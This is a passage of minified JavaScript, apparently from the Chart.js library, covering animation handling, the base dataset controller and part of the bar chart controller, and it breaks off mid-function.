e?function(e,t){return{x:n=>e+e+t-n,setWidth(e){t=e},textAlign:e=>"center"===e?e:"right"===e?"left":"right",xPlus:(e,t)=>e-t,leftForLtr:(e,t)=>e-t}}(t,n):{x:e=>e,setWidth(e){},textAlign:e=>e,xPlus:(e,t)=>e+t,leftForLtr:(e,t)=>e}}function go(e,t){let n,i;"ltr"!==t&&"rtl"!==t||(n=e.canvas.style,i=[n.getPropertyValue("direction"),n.getPropertyPriority("direction")],n.setProperty("direction",t,"important"),e.prevTextDirection=i)}function bo(e,t){void 0!==t&&(delete e.prevTextDirection,e.canvas.style.setProperty("direction",t[0],t[1]))}function vo(e){return"angle"===e?{between:Ai,compare:Ci,normalize:Mi}:{between:Pi,compare:(e,t)=>e-t,normalize:e=>e}}function yo({start:e,end:t,count:n,loop:i,style:r}){return{start:e%n,end:t%n,loop:i&&(t-e+1)%n==0,style:r}}function xo(e,t,n){if(!n)return[e];const{property:i,start:r,end:o}=n,a=t.length,{compare:s,between:l,normalize:c}=vo(i),{start:u,end:d,loop:h,style:f}=function(e,t,n){const{property:i,start:r,end:o}=n,{between:a,normalize:s}=vo(i),l=t.length;let c,u,{start:d,end:h,loop:f}=e;if(f){for(d+=l,h+=l,c=0,u=l;c<u&&a(s(t[d%l][i]),r,o);++c)d--,h--;d%=l,h%=l}return h<d&&(h+=l),{start:d,end:h,loop:f,style:e.style}}(e,t,n),p=[];let m,g,b,v=!1,y=null;const x=()=>v||l(r,b,m)&&0!==s(r,b),w=()=>!v||0===s(o,m)||l(o,b,m);for(let e=u,n=u;e<=d;++e)g=t[e%a],g.skip||(m=c(g[i]),m!==b&&(v=l(m,r,o),null===y&&x()&&(y=0===s(m,r)?e:n),null!==y&&w()&&(p.push(yo({start:y,end:e,loop:h,count:a,style:f})),y=null),n=e,b=m));return null!==y&&p.push(yo({start:y,end:d,loop:h,count:a,style:f})),p}function wo(e,t){const n=[],i=e.segments;for(let r=0;r<i.length;r++){const o=xo(i[r],e.points,t);o.length&&n.push(...o)}return n}function _o(e,t,n,i){return i&&i.setContext&&n?function(e,t,n,i){const r=e._chart.getContext(),o=Eo(e.options),{_datasetIndex:a,options:{spanGaps:s}}=e,l=n.length,c=[];let u=o,d=t[0].start,h=d;function f(e,t,i,r){const o=s?-1:1;if(e!==t){for(e+=l;n[e%l].skip;)e-=o;for(;n[t%l].skip;)t+=o;e%l!==t%l&&(c.push({start:e%l,end:t%l,loop:i,style:r}),u=r,d=t%l)}}for(const e of t){d=s?d:e.start;let t,o=n[d%l];for(h=d+1;h<=e.end;h++){const s=n[h%l];t=Eo(i.setContext(Nr(r,{type:"segment",p0:o,p1:s,p0DataIndex:(h-1)%l,p1DataIndex:h%l,datasetIndex:a}))),So(t,u)&&f(d,h-1,e.loop,u),o=s,u=t}d<h-1&&f(d,h-1,e.loop,u)}return c}(e,t,n,i):t}function Eo(e){return{backgroundColor:e.backgroundColor,borderCapStyle:e.borderCapStyle,borderDash:e.borderDash,borderDashOffset:e.borderDashOffset,borderJoinStyle:e.borderJoinStyle,borderWidth:e.borderWidth,borderColor:e.borderColor}}function So(e,t){if(!t)return!1;const n=[],i=function(e,t){return Yi(t)?(n.includes(t)||n.push(t),n.indexOf(t)):t};return JSON.stringify(e,i)!==JSON.stringify(t,i)}function ko(e,t,n){return e.options.clip?e[n]:t[n]}function Co(e,t){const n=t._clip;if(n.disabled)return!1;const i=function(e,t){const{xScale:n,yScale:i}=e;return n&&i?{left:ko(n,t,"left"),right:ko(n,t,"right"),top:ko(i,t,"top"),bottom:ko(i,t,"bottom")}:t}(t,e.chartArea);return{left:!1===n.left?0:i.left-(!0===n.left?0:n.left),right:!1===n.right?e.width:i.right+(!0===n.right?0:n.right),top:!1===n.top?0:i.top-(!0===n.top?0:n.top),bottom:!1===n.bottom?e.height:i.bottom+(!0===n.bottom?0:n.bottom)}}class Mo{constructor(){this._request=null,this._charts=new Map,this._running=!1,this._lastDate=void 0}_notify(e,t,n,i){const r=t.listeners[i],o=t.duration;r.forEach(i=>i({chart:e,initial:t.initial,numSteps:o,currentStep:Math.min(n-t.start,o)}))}_refresh(){this._request||(this._running=!0,this._request=ji.call(window,()=>{this._update(),this._request=null,this._running&&this._refresh()}))}_update(e=Date.now()){let t=0;this._charts.forEach((n,i)=>{if(!n.running||!n.items.length)return;const r=n.items;let o,a=r.length-1,s=!1;for(;a>=0;--a)o=r[a],o._active?(o._total>n.duration&&(n.duration=o._total),o.tick(e),s=!0):(r[a]=r[r.length-1],r.pop());s&&(i.draw(),this._notify(i,n,e,"progress")),r.length||(n.running=!1,this._notify(i,n,e,"complete"),n.initial=!1),t+=r.length}),this._lastDate=e,0===t&&(this._running=!1)}_getAnims(e){const t=this._charts;let n=t.get(e);return n||(n={running:!1,initial:!0,items:[],listeners:{complete:[],progress:[]}},t.set(e,n)),n}listen(e,t,n){this._getAnims(e).listeners[t].push(n)}add(e,t){t&&t.length&&this._getAnims(e).items.push(...t)}has(e){return this._getAnims(e).items.length>0}start(e){const t=this._charts.get(e);t&&(t.running=!0,t.start=Date.now(),t.duration=t.items.reduce((e,t)=>Math.max(e,t._duration),0),this._refresh())}running(e){if(!this._running)return!1;const t=this._charts.get(e);return!!(t&&t.running&&t.items.length)}stop(e){const t=this._charts.get(e);if(!t||!t.items.length)return;const n=t.items;let i=n.length-1;for(;i>=0;--i)n[i].cancel();t.items=[],this._notify(e,t,Date.now(),"complete")}remove(e){return this._charts.delete(e)}}var Ao=new Mo;const Oo="transparent",Po={boolean:(e,t,n)=>n>.5?t:e,color(e,t,n){const i=Zi(e||Oo),r=i.valid&&Zi(t||Oo);return r&&r.valid?r.mix(i,n).hexString():t},number:(e,t,n)=>e+(t-e)*n};class To{constructor(e,t,n,i){const r=t[n];i=Tr([e.to,i,r,e.from]);const o=Tr([e.from,r,i]);this._active=!0,this._fn=e.fn||Po[e.type||typeof o],this._easing=$i[e.easing]||$i.linear,this._start=Math.floor(Date.now()+(e.delay||0)),this._duration=this._total=Math.floor(e.duration),this._loop=!!e.loop,this._target=t,this._prop=n,this._from=o,this._to=i,this._promises=void 0}active(){return this._active}update(e,t,n){if(this._active){this._notify(!1);const i=this._target[this._prop],r=n-this._start,o=this._duration-r;this._start=n,this._duration=Math.floor(Math.max(o,e.duration)),this._total+=r,this._loop=!!e.loop,this._to=Tr([e.to,t,i,e.from]),this._from=Tr([e.from,i,t])}}cancel(){this._active&&(this.tick(Date.now()),this._active=!1,this._notify(!1))}tick(e){const t=e-this._start,n=this._duration,i=this._prop,r=this._from,o=this._loop,a=this._to;let s;if(this._active=r!==a&&(o||t<n),!this._active)return this._target[i]=a,void this._notify(!0);t<0?this._target[i]=r:(s=t/n%2,s=o&&s>1?2-s:s,s=this._easing(Math.min(1,Math.max(0,s))),this._target[i]=this._fn(r,a,s))}wait(){const e=this._promises||(this._promises=[]);return new Promise((t,n)=>{e.push({res:t,rej:n})})}_notify(e){const t=e?"res":"rej",n=this._promises||[];for(let e=0;e<n.length;e++)n[e][t]()}}class No{constructor(e,t){this._chart=e,this._properties=new Map,this.configure(t)}configure(e){if(!Hn(e))return;const t=Object.keys(sr.animation),n=this._properties;Object.getOwnPropertyNames(e).forEach(i=>{const r=e[i];if(!Hn(r))return;const o={};for(const e of t)o[e]=r[e];(Vn(r.properties)&&r.properties||[i]).forEach(e=>{e!==i&&n.has(e)||n.set(e,o)})})}_animateOptions(e,t){const n=t.options,i=function(e,t){if(!t)return;let n=e.options;if(!n)return void(e.options=t);n.$shared&&(e.options=n=Object.assign({},n,{$shared:!1,$animations:{}}));return n}(e,n);if(!i)return[];const r=this._createAnimations(i,n);return n.$shared&&function(e,t){const n=[],i=Object.keys(t);for(let t=0;t<i.length;t++){const r=e[i[t]];r&&r.active()&&n.push(r.wait())}return Promise.all(n)}(e.options.$animations,n).then(()=>{e.options=n},()=>{}),r}_createAnimations(e,t){const n=this._properties,i=[],r=e.$animations||(e.$animations={}),o=Object.keys(t),a=Date.now();let s;for(s=o.length-1;s>=0;--s){const l=o[s];if("$"===l.charAt(0))continue;if("options"===l){i.push(...this._animateOptions(e,t));continue}const c=t[l];let u=r[l];const d=n.get(l);if(u){if(d&&u.active()){u.update(d,c,a);continue}u.cancel()}d&&d.duration?(r[l]=u=new To(d,e,l,c),i.push(u)):e[l]=c}return i}update(e,t){if(0===this._properties.size)return void Object.assign(e,t);const n=this._createAnimations(e,t);return n.length?(Ao.add(this._chart,n),!0):void 0}}function Do(e,t){const n=e&&e.options||{},i=n.reverse,r=void 0===n.min?t:0,o=void 0===n.max?t:0;return{start:i?o:r,end:i?r:o}}function Ro(e,t){const n=[],i=e._getSortedDatasetMetas(t);let r,o;for(r=0,o=i.length;r<o;++r)n.push(i[r].index);return n}function Io(e,t,n,i={}){const r=e.keys,o="single"===i.mode;let a,s,l,c;if(null===t)return;let u=!1;for(a=0,s=r.length;a<s;++a){if(l=+r[a],l===n){if(u=!0,i.all)continue;break}c=e.values[l],Bn(c)&&(o||0===t||gi(t)===gi(c))&&(t+=c)}return u||i.all?t:0}function Lo(e,t){const n=e&&e.options.stacked;return n||void 0===n&&void 0!==t.stack}function jo(e,t,n){const i=e[t]||(e[t]={});return i[n]||(i[n]={})}function Fo(e,t,n,i){for(const r of t.getMatchingVisibleMetas(i).reverse()){const t=e[r.index];if(n&&t>0||!n&&t<0)return r.index}return null}function zo(e,t){const{chart:n,_cachedMeta:i}=e,r=n._stacks||(n._stacks={}),{iScale:o,vScale:a,index:s}=i,l=o.axis,c=a.axis,u=function(e,t,n){return`${e.id}.${t.id}.${n.stack||n.type}`}(o,a,i),d=t.length;let h;for(let e=0;e<d;++e){const n=t[e],{[l]:o,[c]:d}=n;h=(n._stacks||(n._stacks={}))[c]=jo(r,u,o),h[s]=d,h._top=Fo(h,a,!0,i.type),h._bottom=Fo(h,a,!1,i.type);(h._visualValues||(h._visualValues={}))[s]=d}}function Vo(e,t){const n=e.scales;return Object.keys(n).filter(e=>n[e].axis===t).shift()}function Ho(e,t){const n=e.controller.index,i=e.vScale&&e.vScale.axis;if(i){t=t||e._parsed;for(const e of t){const t=e._stacks;if(!t||void 0===t[i]||void 0===t[i][n])return;delete t[i][n],void 0!==t[i]._visualValues&&void 0!==t[i]._visualValues[n]&&delete t[i]._visualValues[n]}}}const Bo=e=>"reset"===e||"none"===e,Wo=(e,t)=>t?e:Object.assign({},e);class Uo{static defaults={};static datasetElementType=null;static dataElementType=null;constructor(e,t){this.chart=e,this._ctx=e.ctx,this.index=t,this._cachedDataOpts={},this._cachedMeta=this.getMeta(),this._type=this._cachedMeta.type,this.options=void 0,this._parsing=!1,this._data=void 0,this._objectData=void 0,this._sharedOptions=void 0,this._drawStart=void 0,this._drawCount=void 0,this.enableOptionSharing=!1,this.supportsDecimation=!1,this.$context=void 0,this._syncList=[],this.datasetElementType=new.target.datasetElementType,this.dataElementType=new.target.dataElementType,this.initialize()}initialize(){const e=this._cachedMeta;this.configure(),this.linkScales(),e._stacked=Lo(e.vScale,e),this.addElements(),this.options.fill&&!this.chart.isPluginEnabled("filler")&&console.warn("Tried to use the 'fill' option without the 'Filler' plugin enabled. Please import and register the 'Filler' plugin and make sure it is not disabled in the options")}updateIndex(e){this.index!==e&&Ho(this._cachedMeta),this.index=e}linkScales(){const e=this.chart,t=this._cachedMeta,n=this.getDataset(),i=(e,t,n,i)=>"x"===e?t:"r"===e?i:n,r=t.xAxisID=Un(n.xAxisID,Vo(e,"x")),o=t.yAxisID=Un(n.yAxisID,Vo(e,"y")),a=t.rAxisID=Un(n.rAxisID,Vo(e,"r")),s=t.indexAxis,l=t.iAxisID=i(s,r,o,a),c=t.vAxisID=i(s,o,r,a);t.xScale=this.getScaleForId(r),t.yScale=this.getScaleForId(o),t.rScale=this.getScaleForId(a),t.iScale=this.getScaleForId(l),t.vScale=this.getScaleForId(c)}getDataset(){return this.chart.data.datasets[this.index]}getMeta(){return this.chart.getDatasetMeta(this.index)}getScaleForId(e){return this.chart.scales[e]}_getOtherScale(e){const t=this._cachedMeta;return e===t.iScale?t.vScale:t.iScale}reset(){this._update("reset")}_destroy(){const e=this._cachedMeta;this._data&&Ii(this._data,this),e._stacked&&Ho(e)}_dataCheck(){const e=this.getDataset(),t=e.data||(e.data=[]),n=this._data;if(Hn(t)){const e=this._cachedMeta;this._data=function(e,t){const{iScale:n,vScale:i}=t,r="x"===n.axis?"x":"y",o="x"===i.axis?"x":"y",a=Object.keys(e),s=new Array(a.length);let l,c,u;for(l=0,c=a.length;l<c;++l)u=a[l],s[l]={[r]:u,[o]:e[u]};return s}(t,e)}else if(n!==t){if(n){Ii(n,this);const e=this._cachedMeta;Ho(e),e._parsed=[]}t&&Object.isExtensible(t)&&(r=this,(i=t)._chartjs?i._chartjs.listeners.push(r):(Object.defineProperty(i,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[r]}}),Ri.forEach(e=>{const t="_onData"+ii(e),n=i[e];Object.defineProperty(i,e,{configurable:!0,enumerable:!1,value(...e){const r=n.apply(this,e);return i._chartjs.listeners.forEach(n=>{"function"==typeof n[t]&&n[t](...e)}),r}})}))),this._syncList=[],this._data=t}var i,r}addElements(){const e=this._cachedMeta;this._dataCheck(),this.datasetElementType&&(e.dataset=new this.datasetElementType)}buildOrUpdateElements(e){const t=this._cachedMeta,n=this.getDataset();let i=!1;this._dataCheck();const r=t._stacked;t._stacked=Lo(t.vScale,t),t.stack!==n.stack&&(i=!0,Ho(t),t.stack=n.stack),this._resyncElements(e),(i||r!==t._stacked)&&(zo(this,t._parsed),t._stacked=Lo(t.vScale,t))}configure(){const e=this.chart.config,t=e.datasetScopeKeys(this._type),n=e.getOptionScopes(this.getDataset(),t,!0);this.options=e.createResolver(n,this.getContext()),this._parsing=this.options.parsing,this._cachedDataOpts={}}parse(e,t){const{_cachedMeta:n,_data:i}=this,{iScale:r,_stacked:o}=n,a=r.axis;let s,l,c,u=0===e&&t===i.length||n._sorted,d=e>0&&n._parsed[e-1];if(!1===this._parsing)n._parsed=i,n._sorted=!0,c=i;else{c=Vn(i[e])?this.parseArrayData(n,i,e,t):Hn(i[e])?this.parseObjectData(n,i,e,t):this.parsePrimitiveData(n,i,e,t);const r=()=>null===l[a]||d&&l[a]<d[a];for(s=0;s<t;++s)n._parsed[s+e]=l=c[s],u&&(r()&&(u=!1),d=l);n._sorted=u}o&&zo(this,c)}parsePrimitiveData(e,t,n,i){const{iScale:r,vScale:o}=e,a=r.axis,s=o.axis,l=r.getLabels(),c=r===o,u=new Array(i);let d,h,f;for(d=0,h=i;d<h;++d)f=d+n,u[d]={[a]:c||r.parse(l[f],f),[s]:o.parse(t[f],f)};return u}parseArrayData(e,t,n,i){const{xScale:r,yScale:o}=e,a=new Array(i);let s,l,c,u;for(s=0,l=i;s<l;++s)c=s+n,u=t[c],a[s]={x:r.parse(u[0],c),y:o.parse(u[1],c)};return a}parseObjectData(e,t,n,i){const{xScale:r,yScale:o}=e,{xAxisKey:a="x",yAxisKey:s="y"}=this._parsing,l=new Array(i);let c,u,d,h;for(c=0,u=i;c<u;++c)d=c+n,h=t[d],l[c]={x:r.parse(ni(h,a),d),y:o.parse(ni(h,s),d)};return l}getParsed(e){return this._cachedMeta._parsed[e]}getDataElement(e){return this._cachedMeta.data[e]}applyStack(e,t,n){const i=this.chart,r=this._cachedMeta,o=t[e.axis];return Io({keys:Ro(i,!0),values:t._stacks[e.axis]._visualValues},o,r.index,{mode:n})}updateRangeFromParsed(e,t,n,i){const r=n[t.axis];let o=null===r?NaN:r;const a=i&&n._stacks[t.axis];i&&a&&(i.values=a,o=Io(i,r,this._cachedMeta.index)),e.min=Math.min(e.min,o),e.max=Math.max(e.max,o)}getMinMax(e,t){const n=this._cachedMeta,i=n._parsed,r=n._sorted&&e===n.iScale,o=i.length,a=this._getOtherScale(e),s=((e,t,n)=>e&&!t.hidden&&t._stacked&&{keys:Ro(n,!0),values:null})(t,n,this.chart),l={min:Number.POSITIVE_INFINITY,max:Number.NEGATIVE_INFINITY},{min:c,max:u}=function(e){const{min:t,max:n,minDefined:i,maxDefined:r}=e.getUserBounds();return{min:i?t:Number.NEGATIVE_INFINITY,max:r?n:Number.POSITIVE_INFINITY}}(a);let d,h;function f(){h=i[d];const t=h[a.axis];return!Bn(h[e.axis])||c>t||u<t}for(d=0;d<o&&(f()||(this.updateRangeFromParsed(l,e,h,s),!r));++d);if(r)for(d=o-1;d>=0;--d)if(!f()){this.updateRangeFromParsed(l,e,h,s);break}return l}getAllParsedValues(e){const t=this._cachedMeta._parsed,n=[];let i,r,o;for(i=0,r=t.length;i<r;++i)o=t[i][e.axis],Bn(o)&&n.push(o);return n}getMaxOverflow(){return!1}getLabelAndValue(e){const t=this._cachedMeta,n=t.iScale,i=t.vScale,r=this.getParsed(e);return{label:n?""+n.getLabelForValue(r[n.axis]):"",value:i?""+i.getLabelForValue(r[i.axis]):""}}_update(e){const t=this._cachedMeta;this.update(e||"default"),t._clip=function(e){let t,n,i,r;return Hn(e)?(t=e.top,n=e.right,i=e.bottom,r=e.left):t=n=i=r=e,{top:t,right:n,bottom:i,left:r,disabled:!1===e}}(Un(this.options.clip,function(e,t,n){if(!1===n)return!1;const i=Do(e,n),r=Do(t,n);return{top:r.end,right:i.end,bottom:r.start,left:i.start}}(t.xScale,t.yScale,this.getMaxOverflow())))}update(e){}draw(){const e=this._ctx,t=this.chart,n=this._cachedMeta,i=n.data||[],r=t.chartArea,o=[],a=this._drawStart||0,s=this._drawCount||i.length-a,l=this.options.drawActiveElementsOnTop;let c;for(n.dataset&&n.dataset.draw(e,r,a,s),c=a;c<a+s;++c){const t=i[c];t.hidden||(t.active&&l?o.push(t):t.draw(e,r))}for(c=0;c<o.length;++c)o[c].draw(e,r)}getStyle(e,t){const n=t?"active":"default";return void 0===e&&this._cachedMeta.dataset?this.resolveDatasetElementOptions(n):this.resolveDataElementOptions(e||0,n)}getContext(e,t,n){const i=this.getDataset();let r;if(e>=0&&e<this._cachedMeta.data.length){const t=this._cachedMeta.data[e];r=t.$context||(t.$context=function(e,t,n){return Nr(e,{active:!1,dataIndex:t,parsed:void 0,raw:void 0,element:n,index:t,mode:"default",type:"data"})}(this.getContext(),e,t)),r.parsed=this.getParsed(e),r.raw=i.data[e],r.index=r.dataIndex=e}else r=this.$context||(this.$context=function(e,t){return Nr(e,{active:!1,dataset:void 0,datasetIndex:t,index:t,mode:"default",type:"dataset"})}(this.chart.getContext(),this.index)),r.dataset=i,r.index=r.datasetIndex=this.index;return r.active=!!t,r.mode=n,r}resolveDatasetElementOptions(e){return this._resolveElementOptions(this.datasetElementType.id,e)}resolveDataElementOptions(e,t){return this._resolveElementOptions(this.dataElementType.id,t,e)}_resolveElementOptions(e,t="default",n){const i="active"===t,r=this._cachedDataOpts,o=e+"-"+t,a=r[o],s=this.enableOptionSharing&&ri(n);if(a)return Wo(a,s);const l=this.chart.config,c=l.datasetElementScopeKeys(this._type,e),u=i?[`${e}Hover`,"hover",e,""]:[e,""],d=l.getOptionScopes(this.getDataset(),c),h=Object.keys(sr.elements[e]),f=l.resolveNamedOptions(d,h,()=>this.getContext(n,i,t),u);return f.$shared&&(f.$shared=s,r[o]=Object.freeze(Wo(f,s))),f}_resolveAnimations(e,t,n){const i=this.chart,r=this._cachedDataOpts,o=`animation-${t}`,a=r[o];if(a)return a;let s;if(!1!==i.options.animation){const i=this.chart.config,r=i.datasetAnimationScopeKeys(this._type,t),o=i.getOptionScopes(this.getDataset(),r);s=i.createResolver(o,this.getContext(e,n,t))}const l=new No(i,s&&s.animations);return s&&s._cacheable&&(r[o]=Object.freeze(l)),l}getSharedOptions(e){if(e.$shared)return this._sharedOptions||(this._sharedOptions=Object.assign({},e))}includeOptions(e,t){return!t||Bo(e)||this.chart._animationsDisabled}_getSharedOptions(e,t){const n=this.resolveDataElementOptions(e,t),i=this._sharedOptions,r=this.getSharedOptions(n),o=this.includeOptions(t,r)||r!==i;return this.updateSharedOptions(r,t,n),{sharedOptions:r,includeOptions:o}}updateElement(e,t,n,i){Bo(i)?Object.assign(e,n):this._resolveAnimations(t,i).update(e,n)}updateSharedOptions(e,t,n){e&&!Bo(t)&&this._resolveAnimations(void 0,t).update(e,n)}_setStyle(e,t,n,i){e.active=i;const r=this.getStyle(t,i);this._resolveAnimations(t,n,i).update(e,{options:!i&&this.getSharedOptions(r)||r})}removeHoverStyle(e,t,n){this._setStyle(e,n,"active",!1)}setHoverStyle(e,t,n){this._setStyle(e,n,"active",!0)}_removeDatasetHoverStyle(){const e=this._cachedMeta.dataset;e&&this._setStyle(e,void 0,"active",!1)}_setDatasetHoverStyle(){const e=this._cachedMeta.dataset;e&&this._setStyle(e,void 0,"active",!0)}_resyncElements(e){const t=this._data,n=this._cachedMeta.data;for(const[e,t,n]of this._syncList)this[e](t,n);this._syncList=[];const i=n.length,r=t.length,o=Math.min(r,i);o&&this.parse(0,o),r>i?this._insertElements(i,r-i,e):r<i&&this._removeElements(r,i-r)}_insertElements(e,t,n=!0){const i=this._cachedMeta,r=i.data,o=e+t;let a;const s=e=>{for(e.length+=t,a=e.length-1;a>=o;a--)e[a]=e[a-t]};for(s(r),a=e;a<o;++a)r[a]=new this.dataElementType;this._parsing&&s(i._parsed),this.parse(e,t),n&&this.updateElements(r,e,t,"reset")}updateElements(e,t,n,i){}_removeElements(e,t){const n=this._cachedMeta;if(this._parsing){const i=n._parsed.splice(e,t);n._stacked&&Ho(n,i)}n.data.splice(e,t)}_sync(e){if(this._parsing)this._syncList.push(e);else{const[t,n,i]=e;this[t](n,i)}this.chart._dataChanges.push([this.index,...e])}_onDataPush(){const e=arguments.length;this._sync(["_insertElements",this.getDataset().data.length-e,e])}_onDataPop(){this._sync(["_removeElements",this._cachedMeta.data.length-1,1])}_onDataShift(){this._sync(["_removeElements",0,1])}_onDataSplice(e,t){t&&this._sync(["_removeElements",e,t]);const n=arguments.length-2;n&&this._sync(["_insertElements",e,n])}_onDataUnshift(){this._sync(["_insertElements",0,arguments.length])}}function qo(e){const t=e.iScale,n=function(e,t){if(!e._cache.$bar){const n=e.getMatchingVisibleMetas(t);let i=[];for(let t=0,r=n.length;t<r;t++)i=i.concat(n[t].controller.getAllParsedValues(e));e._cache.$bar=Li(i.sort((e,t)=>e-t))}return e._cache.$bar}(t,e.type);let i,r,o,a,s=t._length;const l=()=>{32767!==o&&-32768!==o&&(ri(a)&&(s=Math.min(s,Math.abs(o-a)||s)),a=o)};for(i=0,r=n.length;i<r;++i)o=t.getPixelForValue(n[i]),l();for(a=void 0,i=0,r=t.ticks.length;i<r;++i)o=t.getPixelForTick(i),l();return s}function $o(e,t,n,i){return Vn(e)?function(e,t,n,i){const r=n.parse(e[0],i),o=n.parse(e[1],i),a=Math.min(r,o),s=Math.max(r,o);let l=a,c=s;Math.abs(a)>Math.abs(s)&&(l=s,c=a),t[n.axis]=c,t._custom={barStart:l,barEnd:c,start:r,end:o,min:a,max:s}}(e,t,n,i):t[n.axis]=n.parse(e,i),t}function Yo(e,t,n,i){const r=e.iScale,o=e.vScale,a=r.getLabels(),s=r===o,l=[];let c,u,d,h;for(c=n,u=n+i;c<u;++c)h=t[c],d={},d[r.axis]=s||r.parse(a[c],c),l.push($o(h,d,o,c));return l}function Zo(e){return e&&void 0!==e.barStart&&void 0!==e.barEnd}function Go(e,t,n,i){let r=t.borderSkipped;const o={};if(!r)return void(e.borderSkipped=o);if(!0===r)return void(e.borderSkipped={top:!0,right:!0,bottom:!0,left:!0});const{start:a,end:s,reverse:l,top:c,bottom:u}=function(e){let t,n,i,r,o;return e.horizontal?(t=e.base>e.x,n="left",i="right"):(t=e.base<e.y,n="bottom",i="top"),t?(r="end",o="start"):(r="start",o="end"),{start:n,end:i,reverse:t,top:r,bottom:o}}(e);"middle"===r&&n&&(e.enableBorderRadius=!0,(n._top||0)===i?r=c:(n._bottom||0)===i?r=u:(o[Xo(u,a,s,l)]=!0,r=c)),o[Xo(r,a,s,l)]=!0,e.borderSkipped=o}function Xo(e,t,n,i){var r,o,a;return i?(a=n,e=Ko(e=(r=e)===(o=t)?a:r===a?o:r,n,t)):e=Ko(e,t,n),e}function Ko(e,t,n){return"start"===e?t:"end"===e?n:e}function Jo(e,{inflateAmount:t},n){e.inflateAmount="auto"===t?1===n?.33:0:t}class Qo extends Uo{static id="bar";static defaults={datasetElementType:!1,dataElementType:"bar",categoryPercentage:.8,barPercentage:.9,grouped:!0,animations:{numbers:{type:"number",properties:["x","y","base","width","height"]}}};static overrides={scales:{_index_:{type:"category",offset:!0,grid:{offset:!0}},_value_:{type:"linear",beginAtZero:!0}}};parsePrimitiveData(e,t,n,i){return Yo(e,t,n,i)}parseArrayData(e,t,n,i){return Yo(e,t,n,i)}parseObjectData(e,t,n,i){const{iScale:r,vScale:o}=e,{xAxisKey:a="x",yAxisKey:s="y"}=this._parsing,l="x"===r.axis?a:s,c="x"===o.axis?a:s,u=[];let d,h,f,p;for(d=n,h=n+i;d<h;++d)p=t[d],f={},f[r.axis]=r.parse(ni(p,l),d),u.push($o(ni(p,c),f,o,d));return u}updateRangeFromParsed(e,t,n,i){super.updateRangeFromParsed(e,t,n,i);const r=n._custom;r&&t===this._cachedMeta.vScale&&(e.min=Math.min(e.min,r.min),e.max=Math.max(e.max,r.max))}getMaxOverflow(){return 0}getLabelAndValue(e){const t=this._cachedMeta,{iScale:n,vScale:i}=t,r=this.getParsed(e),o=r._custom,a=Zo(o)?"["+o.start+", "+o.end+"]":""+i.getLabelForValue(r[i.axis]);return{label:""+n.getLabelForValue(r[n.axis]),value:a}}initialize(){this.enableOptionSharing=!0,super.initialize();this._cachedMeta.stack=this.getDataset().stack}update(e){const t=this._cachedMeta;this.updateElements(t.data,0,t.data.length,e)}updateElements(e,t,n,i){const r="reset"===i,{index:o,_cachedMeta:{vScale:a}}=this,s=a.getBasePixel(),l=a.isHorizontal(),c=this._getRuler(),{sharedOptions:u,includeOptions:d}=this._getSharedOptions(t,i);for(let h=t;h<t+n;h++){const t=this.getParsed(h),n=r||zn(t[a.axis])?{base:s,head:s}:this._calculateBarValuePixels(h),f=this._calculateBarIndexPixels(h,c),p=(t._stacks||{})[a.axis],m={horizontal:l,base:n.base,enableBorderRadius:!p||Zo(t._custom)||o===p._top||o===p._bottom,x:l?n.head:f.center,y:l?f.center:n.head,height:l?f.size:Math.abs(n.size),width:l?Math.abs(n.size):f.size};d&&(m.options=u||this.resolveDataElementOptions(h,e[h].active?"active":i));const g=m.options||e[h].options;Go(m,g,p,o),Jo(m,g,c.ratio),this.updateElement(e[h],h,m,i)}}_getStacks(e,t){const{iScale:n}=this._cachedMeta,i=n.getMatchingVisibleMetas(this._type).filter(e=>e.controller.options.grouped),r=n.options.stacked,o=[],a=this._cachedMeta.controller.getParsed(t),s=a&&a[n.axis],l=e=>{const t=e._parsed.find(e=>e[n.axis]===s),i=t&&t[e.vScale.axis];if(zn(i)||isNaN(i))return!0};for(const n of i)if((void 0===t||!l(n))&&((!1===r||-1===o.indexOf(n.stack)||void 0===r&&void 0===n.stack)&&o.push(n.stack),n.index===e))break;return o.length||o.push(void 0),o}_getStackCount(e){return this._getStacks(void 0,e).length}_getAxisCount(){return this._getAxis().length}getFirstScaleIdForIndexAxis(){const e=this.chart.scales,t=this.chart.options.indexAxis;return Object.keys(e).filter(n=>e[n].axis===t).shift()}_getAxis(){const e={},t=this.getFirstScaleIdForIndexAxis();for(const n of this.chart.data.datasets)e[Un("x"===this.chart.options.indexAxis?n.xAxisID:n.yAxisID,t)]=!0;return Object.keys(e)}_getStackIndex(e,t,n){const i=this._getStacks(e,n),r=void 0!==t?i.indexOf(t):-1;return-1===r?i.length-1:r}_getRuler(){const e=this.options,t=this._cachedMeta,n=t.iScale,i=[];let r,o;for(r=0,o=t.data.length;r<o;++r)i.push(n.getPixelForValue(this.getParsed(r)[n.axis],r));const a=e.barThickness;return{min:a||qo(t),pixels:i,start:n._startPixel,end:n._endPixel,stackCount:this._getStackCount(),scale:n,grouped:e.grouped,ratio:a?1:e.categoryPercentage*e.barPercentage}}_calculateBarValuePixels(e){const{_cachedMeta:{vScale:t,_stacked:n,index:i},options:{base:r,minBarLength:o}}=this,a=r||0,s=this.getParsed(e),l=s._custom,c=Zo(l);let u,d,h=s[t.axis],f=0,p=n?this.applyStack(t,s,n):h;p!==h&&(f=p-h,p=h),c&&(h=l.barStart,p=l.barEnd-l.barStart,0!==h&&gi(h)!==gi(l.barEnd)&&(f=0),f+=h);const m=zn(r)||c?f:r;let g=t.getPixelForValue(m);if(u=this.chart.getDataVisibility(e)?t.getPixelForValue(f+p):g,d=u-g,Math.abs(d)<o){d=function(e,t,n){return 0!==e?gi(e):(t.isHorizontal()?1:-1)*(t.min>=n?1:-1)}(d,t,a)*o,h===a&&(g-=d/2);const e=t.getPixelForDecimal(0),r=t.getPixelForDecimal(1),l=Math.min(e,r),f=Math.max(e,r);g=Math.max(Math.min(g,f),l),u=g+d,n&&!c&&(s._stacks[t.axis]._visualValues[i]=t.getValueForPixel(u)-t.getValueForPixel(g))}if(g===t.getPixelForValue(a)){const e=gi(d)*t.getLineWidthForValue(a)/2;g+=e,d-=e}return{size:d,base:g,head:u,center:u+d/2}}_calculateBarIndexPixels(e,t){const n=t.scale,i=this.options,r=i.skipNull,o=Un(i.maxBarThickness,1/0);let a,s;const l=this._getAxisCount();if(t.grouped){const n=r?this._getStackCount(e):t.stackCount,c="flex"===i.barThickness?function(e,t,n,i){const r=t.pixels,o=r[e];let a=e>0?r[e-1]:null,s=e<r.length-1?r[e+1]:null;const l=n.categoryPercentage;null===a&&(a=o-(null===s?t.end-t.start:s-o)),null===s&&(s=o+o-a);const 